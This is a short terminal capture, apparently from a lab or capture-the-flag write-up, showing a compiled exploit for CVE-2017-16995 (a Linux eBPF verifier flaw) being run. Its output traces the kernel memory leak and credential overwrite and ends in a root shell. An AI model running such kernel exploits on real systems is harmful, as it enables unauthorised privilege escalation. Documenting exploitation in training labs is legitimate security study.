 loly@ubuntu:~$ ./cve-2017-16995
./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88007aabd100
[*] Leaking sock struct from ffff880035cbc780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007cb309c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007cb309c0
[*] credentials patched, launching shell...
# whoami
whoami
root